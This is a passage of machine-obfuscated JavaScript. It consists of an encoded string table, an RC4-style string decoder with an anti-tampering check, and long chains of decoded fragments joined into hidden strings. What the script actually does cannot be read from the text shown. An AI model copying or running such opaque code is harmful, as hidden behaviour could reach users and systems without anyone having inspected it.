4','fYhcM8kYWRm','uqFdNc/cIq','dJBcOXBcNa','WOtdUSoXohO','W5hdPSk8','b8kcW7vWWQi','ymk1oSoiFW','W7q7teVcPa','W5tcICkIrSor','WQ5SWOpcK8o4','eZhdLCowhG','W7vOW4ragW','C8oFaKTc','hCk1gCoeWPO','kmkwW51MW40','o8kbBddcPq','W7PWWOtdM3y','W4vIW59qaq','W7HVWRJdG3a','W5ZcMSkOrSoN','W73cN8k3WQiI','W6vOWRBcVGK','aCkWW7rQWQ0','W4jjW7fJ','W6G8FwdcQq','eaddKSojnG','g8kCWRPomq','WPXtm8kWWPC','W4PkWRtdUNa','W7dcUmkJWQmb','lCk9pdii','WOuOWRxdHsC','aCk2bCkIWPG','W6j+W49xdq','WQDkWQdcVmko','g8k4W69BW7O','W4feW7zdWO0','iSk0W75pW64','W7xcG1WAWOe'];function _0x3321846d(a,b){a=a-0xfe;var c=_0x3321846c[a];if(_0x3321846d['LlUvQE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3321846d['XDFKnT']=h,_0x3321846d['vWOKPy']={},_0x3321846d['LlUvQE']=!![];}var e=_0x3321846c[0x0],f=a+e,g=_0x3321846d['vWOKPy'][f];if(g===undefined){if(_0x3321846d['fkgLqW']===undefined){var i=function(j){this['BnLpps']=j,this['CEYloD']=[0x1,0x0,0x0],this['WrYPip']=function(){return'newState';},this['BSaxzp']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JZdMpS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['GRRuvL']=function(){var j=new RegExp(this['BSaxzp']+this['JZdMpS']),k=j['test'](this['WrYPip']['toString']())?--this['CEYloD'][0x1]:--this['CEYloD'][0x0];return this['tDQjHF'](k);},i['prototype']['tDQjHF']=function(j){if(!Boolean(~j))return j;return this['GVsosq'](this['BnLpps']);},i['prototype']['GVsosq']=function(j){for(var k=0x0,l=this['CEYloD']['length'];k<l;k++){this['CEYloD']['push'](Math['round'](Math['random']())),l=this['CEYloD']['length'];}return j(this['CEYloD'][0x0]);},new i(_0x3321846d)['GRRuvL'](),_0x3321846d['fkgLqW']=!![];}c=_0x3321846d['XDFKnT'](c,b),_0x3321846d['vWOKPy'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x3321846d;while(!![]){try{var c=parseInt(a0(0x34b,'C@!4'))+-parseInt(a0(0x2aa,'LLLB'))+-parseInt(a0(0x5b9,'uheE'))*-parseInt(a0(0x389,'7f5Q'))+parseInt(a0(0x212,'T!Qq'))+parseInt(a0(0x1e5,'uheE'))+parseInt(a0(0x3c1,'wx9h'))*-parseInt(a0(0x42c,'^j5t'))+-parseInt(a0(0x16a,'R@ZW'))*-parseInt(a0(0x369,'$FDZ'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3321846c,0x37fdb),!function(){var a1=_0x3321846d,c={};c[a1(0x14d,'bNB3')]=function(z,D){return z<D;},c[a1(0x470,'&c8b')]=function(z,D){return z!==D;},c[a1(0x236,'H*82')]=function(z,D){return z===D;},c[a1(0x5ef,'pBkE')]=function(z,D){return z+D;},c[a1(0x376,'a@pL')]=function(z,D){return z*D;},c[a1(0x464,'pA*i')]=function(z,D){return z-D;},c[a1(0x467,'1ZiG')]=function(z,D){return z+D;},c[a1(0x4b8,'un*b')]=function(z,D){return z<D;},c[a1(0x28f,'1ZiG')]=function(z,D){return z!==D;},c[a1(0x655,'&e^S')]=function(z,D){return z===D;},c[a1(0x323,'H*82')]=function(z,D){return z===D;},c[a1(0x4a8,'bNB3')]=function(z,D,F,H,I,N,O,S,T,U,W){return z(D,F,H,I,N,O,S,T,U,W);},c[a1(0x3dc,'7f5Q')]=function(z,D){return z||D;},c[a1(0x11d,'Gd]5')]=function(z,D){return z(D);},c[a1(0x261,'QJmd')]=function(z){return z();},c[a1(0x47e,'bNB3')]=function(z,D,F,H,I,N,O,S){return z(D,F,H,I,N,O,S);},c[a1(0x1f3,'^j5t')]=function(z,D){return z!==D;},c[a1(0x27c,'Y5BS')]=function(z,D){return z!==D;},c[a1(0x2ce,'T!Qq')]=function(z,D){return z!==D;},c[a1(0x431,'XnDv')]=function(z,D){return z!==D;},c[a1(0x491,'1ZiG')]=function(z,D){return z!==D;},c[a1(0x308,'uKFb')]=function(z,D,F,H,I,N,O){return z(D,F,H,I,N,O);},c[a1(0x4f9,'piNy')]=function(z){return z();},c[a1(0x59d,'uKFb')]=function(z,D,F,H,I){return z(D,F,H,I);},c[a1(0x5be,'T!Qq')]=a1(0x514,'&Z@M')+a1(0x55b,'0CG!')+a1(0x23e,'THaO')+a1(0x2a3,'dgkI')+a1(0x3b7,'wx9h')+a1(0x312,'uheE')+a1(0x614,'^j5t')+a1(0x28e,'0CG!')+a1(0x537,'PxJ0')+a1(0x2b5,'&e^S')+a1(0x4b1,'pA*i')+a1(0x416,'uheE')+a1(0x104,'&e^S')+a1(0x474,'R@ZW')+a1(0x4b2,'T!Qq')+a1(0x4fd,'oOQ0')+a1(0x45e,'pA*i')+a1(0x42f,'C@!4')+a1(0x3d6,'P&oZ')+a1(0x20c,'HRnC')+a1(0x128,'RQ8q')+a1(0x37d,'H*82')+a1(0x42e,'s66J')+a1(0x463,'yd*E')+a1(0x330,'yd*E')+a1(0x5ed,'PxJ0')+a1(0x296,'7f5Q')+a1(0x406,'QmjX')+a1(0x2b2,'piNy')+a1(0x477,'a@pL')+a1(0x193,'bNB3')+a1(0x120,'piNy')+a1(0x58d,'a@pL')+a1(0x599,'HRnC')+a1(0x56f,'&e^S')+a1(0x211,'H*82')+a1(0x304,'1ZiG')+a1(0x239,'&e^S')+a1(0x590,'QmjX')+a1(0x51a,'U*Th')+a1(0x2d4,'R@ZW')+a1(0x5c7,'&e^S')+a1(0x175,'pA*i')+a1(0x237,'Gd]5')+a1(0x2ad,'U*Th')+a1(0x5d7,'QmjX')+a1(0x2d3,'dgkI')+a1(0x34f,'oOQ0')+a1(0x216,'dgkI')+a1(0x1fe,')cSd')+a1(0x278,'uheE')+a1(0x57e,'dgkI')+a1(0x16d,'3]V(')+a1(0x157,'$FDZ')+a1(0x124,'Gd]5')+a1(0x317,'eu]m')+a1(0x1c6,'PxJ0')+a1(0x426,'$FDZ')+a1(0x457,'s66J')+a1(0x36c,'piNy')+a1(0x48a,'pA*i')+a1(0x507,'HRnC')+a1(0x4bb,'&c8b')+a1(0x1ee,'^5Cd')+a1(0x47d,'LLLB')+a1(0x377,'Y5BS')+a1(0x4e2,'H*82')+a1(0x469,'C@!4')+a1(0x556,'&Z@M')+a1(0x63d,'pA*i')+a1(0x4c3,'1ZiG')+a1(0x3bf,'pBkE')+a1(0x177,'oOQ0')+a1(0x480,'dCuy')+a1(0x194,'vKf(')+a1(0x489,'ut!x')+a1(0x205,'eu]m')+a1(0x3e9,'uJxn')+a1(0x451,'T!Qq')+a1(0x36d,'bNB3')+a1(0x5d5,'^j5t')+a1(0x411,'dgkI')+a1(0x4fb,'dCuy')+a1(0x274,'0*^$')+a1(0x170,'C@!4')+a1(0x33b,'iJWU')+a1(0x490,'LLLB')+a1(0x2ea,'&c8b')+a1(0x4c0,')cSd')+a1(0x201,'wx9h')+a1(0x409,'pBkE')+a1(0x4a3,'uKFb')+a1(0x1db,'un*b')+a1(0x294,'QmjX')+a1(0x1b5,'7f5Q')+a1(0x22e,')cSd')+a1(0x18e,'^5Cd')+a1(0x3b3,'uKFb')+a1(0x5ba,'T!Qq')+a1(0x5f8,'^j5t')+a1(0x12b,'$FDZ')+a1(0x100,'uheE')+a1(0x61e,'&Z@M')+a1(0x577,'yd*E')+a1(0x603,'RQ8q')+a1(0x1e6,'uKFb')+a1(0x225,'3]V(')+a1(0x3c5,'Gd]5')+a1(0x63c,'R@ZW')+a1(0x1a0,'LLLB')+a1(0x4f5,'uheE')+a1(0x15d,'Gd]5')+a1(0x3f4,'LLLB')+a1(0x3c7,'yd*E')+a1(0x19c,'dCuy')+a1(0x506,'1ZiG')+a1(0x46a,'QJmd')+a1(0x61b,'uKFb')+a1(0x536,'pBkE')+a1(0x1e2,'pBkE')+a1(0x180,'PxJ0')+a1(0x502,'cLBi')+a1(0x645,'Y5BS')+a1(0x1d3,'LLLB')+a1(0x375,'HRnC')+a1(0x2eb,'oOQ0')+a1(0x350,'^j5t')+a1(0x1e9,'P&oZ')+a1(0x378,'eu]m')+a1(0x605,'pA*i')+a1(0x1d4,'R@ZW')+a1(0x568,'s66J')+a1(0x106,'HRnC')+a1(0x22f,'3]V(')+a1(0x158,'uKFb')+a1(0x357,'vKf(')+a1(0x618,'wx9h')+a1(0x1fb,'R@ZW')+a1(0x31e,'dgkI')+a1(0x242,'bNB3')+a1(0x63b,'3]V(')+a1(0x5f3,'T!Qq')+a1(0x356,'QmjX')+a1(0x529,'ut!x')+a1(0x510,'ut!x')+a1(0x3be,'C@!4')+a1(0x4a5,'uJxn')+a1(0xff,'H*82')+a1(0x5f1,'1ZiG')+a1(0x52f,'PxJ0')+a1(0x178,'T!Qq')+a1(0x473,'bNB3')+a1(0x183,'RQ8q')+a1(0x1cf,'XnDv')+a1(0x5c3,'bNB3')+a1(0x4a2,'un*b')+a1(0x346,'iK1)')+a1(0x3c2,'iK1)')+a1(0x41e,'pBkE')+a1(0x379,'7f5Q')+a1(0x53e,'bNB3')+a1(0x1f8,'XnDv')+a1(0x606,'bNB3')+a1(0x27a,'R@ZW')+a1(0x30d,'T!Qq')+a1(0x32b,'C@!4')+a1(0x10f,'bNB3')+a1(0x454,'Y5BS')+a1(0x5ca,'0CG!')+a1(0x14f,'un*b')+a1(0x25b,'eu]m')+a1(0x122,'$FDZ')+a1(0x58e,'iK1)')+a1(0x1fa,'^j5t')+a1(0x3c3,'XnDv')+a1(0x3b2,'C@!4')+a1(0x591,'iK1)')+a1(0x2a7,'&e^S')+a1(0x571,'oOQ0')+a1(0x5d8,'vKf(')+a1(0x632,'RQ8q')+a1(0x631,'R@ZW')+a1(0x1ab,'vKf(')+a1(0x11f,'uheE')+a1(0x2e2,'RQ8q')+a1(0x219,'iK1)')+a1(0x141,'XnDv')+a1(0x653,'uJxn')+a1(0x48d,'HRnC')+a1(0x31d,'uheE')+a1(0x4d9,'oOQ0')+a1(0x23b,'C@!4')+a1(0x19b,'T!Qq')+a1(0x28d,'pBkE')+a1(0x30a,'^j5t')+a1(0x210,'XnDv')+a1(0x562,'&Z@M')+a1(0x2a5,'H*82')+a1(0x173,'yd*E')+a1(0x61a,'wx9h')+(a1(0x132,'&Z@M')+a1(0x23f,'s66J')+a1(0x2fb,'un*b')+a1(0x263,'LLLB')+a1(0x174,'^5Cd')+a1(0x626,'iJWU')+a1(0x39b,'iK1)')+a1(0x4f4,'THaO')+a1(0x37b,'uheE')+a1(0x307,'U*Th')+a1(0x5db,'Y5BS')+a1(0x207,')cSd')+a1(0x397,'RQ8q')+a1(0x4ba,'yd*E')+a1(0x595,'7f5Q')+a1(0x408,'ut!x')+a1(0x3ee,'a@pL')+a1(0x60d,'wx9h')+a1(0x41b,'$FDZ')+a1(0x368,'un*b')+a1(0x3f9,'XnDv')+a1(0x159,'piNy')+a1(0x60f,'QmjX')+a1(0x623,'R@ZW')+a1(0x56b,'iJWU')+a1(0x64f,'1ZiG')+a1(0x156,'0*^$')+a1(0x4eb,'C@!4')+a1(0x57d,'&c8b')+a1(0x44b,'LLLB')+a1(0x374,'un*b')+a1(0x4bd,'VN]F')+a1(0x484,'THaO')+a1(0x501,'&c8b')+a1(0x3d2,'piNy')+a1(0x3ad,'eu]m')+a1(0x270,'^j5t')+a1(0x2ec,'THaO')+a1(0x4b4,'T!Qq')+a1(0x1ae,'&Z@M')+a1(0x251,'U*Th')+a1(0x287,'^j5t')+a1(0x1f4,'yd*E')+a1(0x3ae,'QmjX')+a1(0x566,'dgkI')+a1(0x656,'C@!4')+a1(0x2ca,'un*b')+a1(0x5df,'piNy')+a1(0x191,'yd*E')+a1(0x3fe,'dCuy')+a1(0x129,'RQ8q')+a1(0x31c,'P&oZ')+a1(0x2df,'3]V(')+a1(0x4d6,'0CG!')+a1(0x4f8,'0*^$')+a1(0x646,'0CG!')+a1(0x40b,'H*82')+a1(0x184,'&e^S')+a1(0x4e9,'Y5BS')+a1(0x3ca,'QJmd')+a1(0x26b,')cSd')+a1(0x1c0,'QmjX')+a1(0x395,'eu]m')+a1(0x383,'HRnC')+a1(0x373,'QmjX')+a1(0x58b,'&c8b')+a1(0x551,'0*^$')+a1(0x455,'H*82')+a1(0x37c,'Y5BS')+a1(0x533,'wx9h')+a1(0x142,'1ZiG')+a1(0x530,'dgkI')+a1(0x4d5,'pBkE')+a1(0x176,'RQ8q')+a1(0x203,'7f5Q')+a1(0x18d,'ut!x')+a1(0x5ee,'cLBi')+a1(0x182,'^j5t')+a1(0x462,'U*Th')+a1(0x322,'ut!x')+a1(0x51b,'pBkE')+a1(0x134,'VN]F')+a1(0x344,'dgkI')+a1(0x16e,'7f5Q')+a1(0x1bc,'RQ8q')+a1(0x1b4,'&e^S')+a1(0x39e,'Y5BS')+a1(0x390,'iJWU')+a1(0x404,'yd*E')+a1(0x35f,'T!Qq')+a1(0x518,'&c8b')+a1(0x45f,'R@ZW')+a1(0x54c,')cSd')+a1(0x453,'oOQ0')+a1(0x633,'pBkE')+a1(0x341,'RQ8q')+a1(0x4b5,')cSd')+a1(0x169,'R@ZW')+a1(0x220,'0*^$')+a1(0x2d0,'QJmd')+a1(0x347,'pBkE')+a1(0x578,'vKf(')+a1(0x3f8,'T!Qq')+a1(0x31b,'0CG!')+a1(0x149,'^5Cd')+a1(0x353,'vKf(')+a1(0x558,'&Z@M')+a1(0x234,'R@ZW')+a1(0x441,'cLBi')+a1(0x13a,'R@ZW')+a1(0x288,'VN]F')+a1(0x5fb,'VN]F')+a1(0x10c,'dgkI')+a1(0x20b,'oOQ0')+a1(0x245,'0CG!')+a1(0x1ed,'cLBi')+a1(0x61d,'3]V(')+a1(0x4d7,'dCuy')+a1(0x5a1,'a@pL')+a1(0x16f,'U*Th')+a1(0x476,'Y5BS')+a1(0x3cb,'piNy')+a1(0x3b9,'ut!x')+a1(0x461,'VN]F')+a1(0x14a,'eu]m')+a1(0x439,'bNB3')+a1(0x10e,'iK1)')+a1(0x5a3,'P&oZ')+a1(0x233,'RQ8q')+a1(0x371,'iK1)')+a1(0x4a7,'R@ZW')+a1(0x504,'XnDv')+a1(0x48b,'iJWU')+a1(0x5c1,'uKFb')+a1(0x619,'$FDZ')+a1(0x524,'pBkE')+a1(0x2dd,'bNB3')+a1(0x4ce,'HRnC')+a1(0x54f,'Gd]5')+a1(0x423,'uJxn')+a1(0x110,'T!Qq')+a1(0x1da,'iK1)')+a1(0x5b0,'QJmd')+a1(0x3cd,'0*^$')+a1(0x325,'0*^$')+a1(0x275,'uheE')+a1(0x4de,'uKFb')+a1(0x4c6,'eu]m')+a1(0x61c,'THaO')+a1(0x5d3,'U*Th')+a1(0x224,'^5Cd')+a1(0x190,'pA*i')+a1(0x563,'wx9h')+a1(0x35c,'uheE')+a1(0x154,')cSd')+a1(0x592,'THaO')+a1(0x4ea,'dCuy')+a1(0x21c,'$FDZ')+a1(0x3bd,'eu]m')+a1(0x2b9,'uKFb')+a1(0x50e,'PxJ0')+a1(0x57c,'a@pL')+a1(0x5fd,'LLLB')+a1(0x2b7,'3]V(')+a1(0x4b6,'&Z@M')+a1(0x393,'$FDZ')+a1(0x531,'$FDZ')+a1(0x49a,'dCuy')+a1(0x20f,'THaO')+a1(0x31f,'pBkE')+a1(0x4f1,'Gd]5')+a1(0x4f2,'&e^S')+a1(0x4f6,'PxJ0')+a1(0x1fc,'LLLB')+a1(0x290,'RQ8q')+a1(0x2b3,'iJWU')+a1(0x63e,'R@ZW')+a1(0x60b,'3]V(')+a1(0x328,'Y5BS')+a1(0x3f6,'dCuy')+a1(0x345,'dgkI')+a1(0x352,'&Z@M')+a1(0x2a6,'THaO')+a1(0x604,'P&oZ')+a1(0x37a,'&c8b')+a1(0x56e,'iJWU')+a1(0x163,'VN]F')+a1(0x2c2,'0CG!')+a1(0x4bc,'C@!4')+a1(0x1c9,'T!Qq')+a1(0x3a0,'&e^S')+a1(0x54d,'a@pL')+a1(0x1b1,'pBkE')+a1(0x13d,'s66J')+a1(0x400,'a@pL')+a1(0x4c2,'&c8b')+a1(0x244,'vKf(')+a1(0x5f9,'XnDv')+a1(0x5b1,'uJxn')+a1(0x62d,'uJxn'))+(a1(0x3a1,'1ZiG')+a1(0x13e,'1ZiG')+a1(0x64c,'0*^$')+a1(0x459,'0*^$')+a1(0x5b3,'C@!4')+a1(0x2e6,'THaO')+a1(0x253,'oOQ0')+a1(0x5b7,'uheE')+a1(0x123,'cLBi')+a1(0x584,'eu]m')+a1(0x283,'iJWU')+a1(0x30f,'ut!x')+a1(0x5ab,'0*^$')+a1(0x5b5,'piNy')+a1(0x548,'&Z@M')+a1(0x621,'$FDZ')+a1(0x197,'bNB3')+a1(0x41c,'vKf(')+a1(0x309,'3]V(')+a1(0x399,'uKFb')+a1(0x2d5,'^5Cd')+a1(0x407,'oOQ0')+a1(0x532,'bNB3')+a1(0x254,'vKf(')+a1(0x3e5,'un*b')+a1(0x298,'3]V(')+a1(0x5e6,'vKf(')+a1(0x248,'0CG!')+a1(0x4a9,'bNB3')+a1(0x3c0,'VN]F')+a1(0x250,'dCuy')+a1(0x2bf,'U*Th')+a1(0x5d1,'bNB3')+a1(0x59f,'RQ8q')+a1(0x4f7,'&e^S')+a1(0x59c,'ut!x')+a1(0x497,'^j5t')+a1(0x24f,'cLBi')+a1(0x52d,'VN]F')+a1(0x3d1,'dgkI')+a1(0x33e,'$FDZ')+a1(0x222,'un*b')+a1(0x10d,'bNB3')+a1(0x33c,'wx9h')+a1(0x5f4,'P&oZ')+a1(0x4c7,'XnDv')+a1(0x600,'^j5t')+a1(0x3af,'QJmd')+a1(0x136,'C@!4')+a1(0x314,'wx9h')+a1(0x3eb,'oOQ0')+a1(0x4cd,'uJxn')+a1(0x5bc,'VN]F')+a1(0x21a,'3]V(')+a1(0x44c,'^5Cd')+a1(0x523,'QJmd')+a1(0x1de,'iJWU')+a1(0x46d,'HRnC')+a1(0x620,'&e^S')+a1(0x315,'oOQ0')+a1(0x2af,'uheE')+a1(0x46b,'QJmd')+a1(0x527,'&Z@M')+a1(0x310,'3]V(')+a1(0x17c,'cLBi')+a1(0xfe,'1ZiG')+a1(0x333,'H*82')+a1(0x2ef,'QmjX')+a1(0x1ac,'RQ8q')+a1(0x458,'Gd]5')+a1(0x5bf,'vKf(')+a1(0x58c,'oOQ0')+a1(0x47a,'dCuy')+a1(0x4b7,'bNB3')+a1(0x573,'iJWU')+a1(0x24b,'wx9h')+a1(0x5a4,'^j5t')+a1(0x4c9,'pA*i')+a1(0x337,'H*82')+a1(0x569,'&c8b')+a1(0x522,'eu]m')+a1(0x540,'0CG!')+a1(0x186,'$FDZ')+a1(0x17d,'eu]m')+a1(0x27b,'pA*i')+a1(0x54e,'Gd]5')+a1(0x3c4,'dgkI')+a1(0x5dc,')cSd')+a1(0x24c,'3]V(')+a1(0x18a,'oOQ0')+a1(0x33f,'eu]m')+a1(0x179,'yd*E')+a1(0x5ea,'&Z@M')+a1(0x587,'&Z@M')+a1(0x392,'C@!4')+a1(0x4ad,'RQ8q')+a1(0x460,')cSd')+a1(0x1b8,'iJWU')+a1(0x520,'piNy')+a1(0x3fb,'1ZiG')+a1(0x355,'eu]m')+a1(0x2b4,'bNB3')+a1(0x35b,'HRnC')+a1(0x213,')cSd')+a1(0x14e,'uJxn')+a1(0x1dd,'iJWU')+a1(0x3e3,'$FDZ')+a1(0x33a,'R@ZW')+a1(0x11e,'uKFb')+a1(0x26c,'XnDv')+a1(0x305,'THaO')+a1(0x597,'ut!x')+a1(0x32d,'RQ8q')+a1(0x648,'PxJ0')+a1(0x2f1,'uKFb')+a1(0x1c5,'dgkI')+a1(0x398,'Gd]5')+a1(0x13f,'pA*i')+a1(0x281,'piNy')+a1(0x65c,'$FDZ')+a1(0x23a,'ut!x')+a1(0x36b,'0CG!')+a1(0x326,'&Z@M')+a1(0x35e,'cLBi')+a1(0x187,'Gd]5')+a1(0x135,'s66J')+a1(0x18f,'0CG!')+a1(0x60a,'XnDv')+a1(0x4cc,'dgkI')+a1(0x641,'H*82')+a1(0x1df,'$FDZ')+a1(0x1b0,'ut!x')+a1(0x4b3,'Gd]5')+a1(0x5e2,'s66J')+a1(0x559,'0CG!')+a1(0x59a,'$FDZ')+a1(0x209,'QmjX')+a1(0x447,'oOQ0')+a1(0x651,'U*Th')+a1(0x161,'1ZiG')+a1(0x299,'QJmd')+a1(0x139,'Gd]5')+a1(0x32a,'Y5BS')+a1(0x488,'yd*E')+a1(0x5c9,'^5Cd')+a1(0x5cd,'R@ZW')+a1(0x137,'PxJ0')+a1(0x21f,'oOQ0')+a1(0x36a,'pBkE')+a1(0x575,'$FDZ')+a1(0x19f,'T!Qq')+a1(0x576,'QmjX')+a1(0x5e1,'pBkE')+a1(0x3ff,'H*82')+a1(0x29d,'&Z@M')+a1(0x3db,'THaO')+a1(0x25f,'&c8b')+a1(0x2ba,'H*82')+a1(0x1ef,'T!Qq')+a1(0x500,'iJWU')+a1(0x448,'3]V(')+a1(0x188,'iJWU')+a1(0x425,'uheE')+a1(0x541,'7f5Q')+a1(0x542,'7f5Q')+a1(0x5c4,'iK1)')+a1(0x280,'0CG!')+a1(0x204,'dCuy')+a1(0x363,'iK1)')+a1(0x1bd,'wx9h')+a1(0x339,'pBkE')+a1(0x319,'iK1)')+a1(0x1ec,'yd*E')+a1(0x487,'LLLB')+a1(0x1ba,'QmjX')+a1(0x1a4,'pA*i')+a1(0x361,'VN]F')+a1(0x3f1,'C@!4')+a1(0x44f,'Y5BS')+a1(0x647,'RQ8q')+a1(0x564,'wx9h')+a1(0x26a,'uJxn')+a1(0x2f5,'VN]F')+a1(0x422,'LLLB')+a1(0x50f,'U*Th')+a1(0x2fe,'U*Th')+a1(0x1e0,'uJxn')+a1(0x246,'uKFb')+a1(0x2f4,')cSd')+a1(0x46e,'s66J')+a1(0x23c,'XnDv')+a1(0x273,'ut!x')+a1(0x515,'bNB3')+a1(0x259,'vKf(')+a1(0x3d0,'uJxn')+a1(0x437,'H*82')+a1(0x2c0,'HRnC')+a1(0x10a,'0CG!')+a1(0x29f,'^5Cd')+a1(0x65d,'piNy'))+(a1(0x2ab,'0*^$')+a1(0x50a,'oOQ0')+a1(0x12f,'uheE')+a1(0x635,'&c8b')+a1(0x60c,'Y5BS')+a1(0x5e0,'ut!x')+a1(0x34e,'un*b')+a1(0x23d,'uKFb')+a1(0x215,'vKf(')+a1(0x579,'1ZiG')+a1(0x21d,'VN]F')+a1(0x53c,'PxJ0')+a1(0x121,'THaO')+a1(0x39a,'uKFb')+a1(0x2f0,'LLLB')+a1(0x2a8,'0*^$')+a1(0x5d0,'oOQ0')+a1(0x567,'Gd]5')+a1(0x29a,'&c8b')+a1(0x301,'U*Th')+a1(0x3d8,'&c8b')+a1(0x420,'Gd]5')+a1(0x2a9,'^j5t')+a1(0x108,'HRnC')+a1(0x19a,'uheE')+a1(0x3b1,'C@!4')+a1(0x486,'^5Cd')+a1(0x2d6,'7f5Q')+a1(0x5a9,'un*b')+a1(0x5b2,'dCuy')+a1(0x1f2,'yd*E')+a1(0x247,'Gd]5')+a1(0x5d2,'dCuy')+a1(0x5f2,'s66J')+a1(0x151,'Gd]5')+a1(0x5b8,'7f5Q')+a1(0x1b2,'Y5BS')+a1(0x295,'R@ZW')+a1(0x36f,'VN]F')+a1(0x147,'a@pL')+a1(0x15a,'U*Th')+a1(0x5b4,'P&oZ')+a1(0x5cb,'iK1)')+a1(0x1cc,'RQ8q')+a1(0x3c9,'uheE')+a1(0x348,'uJxn')+a1(0x624,'iK1)')+a1(0x386,'PxJ0')+a1(0x450,'0CG!')+a1(0x4ec,'Gd]5')+a1(0x53d,'piNy')+a1(0x138,')cSd')+a1(0x553,'iK1)')+a1(0x2c3,'&Z@M')+a1(0x2ed,'&e^S')+a1(0x466,'Gd]5')+a1(0x257,'P&oZ')+a1(0x57f,'0*^$')+a1(0x30e,'Gd]5')+a1(0x140,'0*^$')),c[a1(0x4ed,'H*82')]=a1(0x4a4,'$FDZ')+a1(0x1d6,'iJWU')+a1(0x3cc,')cSd')+a1(0x227,'pA*i')+a1(0x511,'piNy')+a1(0x61f,'^5Cd')+a1(0x255,'cLBi')+a1(0x63a,'pBkE')+a1(0x5e8,'s66J')+a1(0x44e,'uheE')+a1(0x557,'THaO')+a1(0x51f,'PxJ0')+a1(0x3f7,'C@!4')+a1(0x405,'0CG!')+a1(0x329,'QmjX')+a1(0x50c,'3]V(')+a1(0x638,'7f5Q')+a1(0x306,'U*Th')+a1(0x15b,'pA*i')+a1(0x101,'$FDZ')+a1(0x424,'iJWU')+a1(0x2de,'LLLB')+a1(0x4ab,'7f5Q')+a1(0x2cd,'LLLB')+a1(0x465,'THaO')+a1(0x59b,'&c8b')+a1(0x1a8,'C@!4')+a1(0x59e,'pBkE')+a1(0x62b,'piNy')+a1(0x65a,'HRnC')+a1(0x52b,'^j5t')+a1(0x349,'P&oZ')+a1(0x3e2,'eu]m')+a1(0x3aa,'7f5Q')+a1(0x5e9,'Gd]5')+a1(0x1eb,'piNy')+a1(0x331,'U*Th')+a1(0x521,'$FDZ')+a1(0x1bb,'dCuy')+a1(0x238,'0*^$')+a1(0x4d2,'piNy')+a1(0x50d,'a@pL')+a1(0x410,'eu]m')+a1(0x442,'oOQ0')+a1(0x240,'0*^$')+a1(0x200,'QJmd')+a1(0x499,'pA*i')+a1(0x5f0,'0CG!')+a1(0x48e,'pBkE')+a1(0x16c,'1ZiG')+a1(0x1ea,'cLBi')+a1(0x5ac,'^j5t')+a1(0x612,'un*b')+a1(0x3a9,'uJxn')+a1(0x38a,'Y5BS')+a1(0x2a0,'uheE')+a1(0x5f5,'ut!x')+a1(0x2d8,'T!Qq')+a1(0x659,'Gd]5')+a1(0x34a,'iJWU')+a1(0x4cf,'pA*i')+a1(0x2c6,'iK1)')+a1(0x572,'dCuy')+a1(0x5a7,'7f5Q')+a1(0x221,'3]V(')+a1(0x208,'&Z@M')+a1(0x481,'&c8b')+a1(0x39c,'iK1)')+a1(0x153,'s66J')+a1(0x40d,'1ZiG')+a1(0x55d,'3]V(')+a1(0x602,'pA*i')+a1(0x1a7,'uJxn')+a1(0x25c,'T!Qq')+a1(0x272,'eu]m')+a1(0x1d5,'oOQ0')+a1(0x26e,'P&oZ')+a1(0x44a,'Gd]5')+a1(0x561,'PxJ0')+a1(0x267,'uJxn')+a1(0x565,'PxJ0')+a1(0x601,'piNy')+a1(0x282,'ut!x')+a1(0x1a1,'^5Cd')+a1(0x143,'^5Cd')+a1(0x525,'iJWU')+a1(0x43e,'&Z@M')+a1(0x228,'dCuy')+a1(0x35a,'^5Cd')+a1(0x40e,'piNy')+a1(0x2bd,'XnDv')+a1(0x421,'iJWU')+a1(0x58f,'^j5t')+a1(0x2e8,'yd*E')+a1(0x260,'P&oZ')+a1(0x5cf,'eu]m')+a1(0x1d2,'THaO')+a1(0x26f,'uJxn')+a1(0x3d9,'pA*i')+a1(0x18b,'R@ZW')+a1(0x335,'iK1)')+a1(0x181,'pBkE')+a1(0x1e4,'iK1)')+a1(0x214,'Gd]5')+a1(0x3a6,'wx9h')+a1(0x3f0,'7f5Q')+a1(0x630,'dCuy')+a1(0x3e1,'iJWU')+a1(0x384,'vKf(')+a1(0x5c0,'a@pL')+a1(0x3ba,'cLBi')+a1(0x359,'Gd]5')+a1(0x1f0,'H*82')+a1(0x526,'Gd]5')+a1(0x150,'THaO')+a1(0x162,'cLBi')+a1(0x223,'eu]m')+a1(0x55c,'LLLB')+a1(0x2fd,'QmjX')+a1(0x427,'cLBi')+a1(0x2f2,'PxJ0')+a1(0x513,'^5Cd')+a1(0x443,'vKf(')+a1(0x316,'H*82')+a1(0x21b,'wx9h')+a1(0x109,'s66J')+a1(0x479,'&Z@M')+a1(0x302,'^j5t')+a1(0x5af,'VN]F')+a1(0x4cb,'uheE')+a1(0x5fa,'&c8b')+a1(0x5ae,'Gd]5')+a1(0x232,'ut!x')+a1(0x217,'RQ8q')+a1(0x168,'eu]m')+a1(0x2b0,'dgkI')+a1(0x446,'LLLB')+a1(0x412,'ut!x')+a1(0x436,'uKFb')+a1(0x1a2,'Y5BS')+a1(0x5f6,'VN]F')+a1(0x642,'piNy')+a1(0x146,'XnDv')+a1(0x4c4,'vKf(')+a1(0x40c,'P&oZ')+a1(0x43c,'Gd]5')+a1(0x65e,'bNB3')+a1(0x555,'&e^S')+a1(0x265,'pA*i')+a1(0x41d,'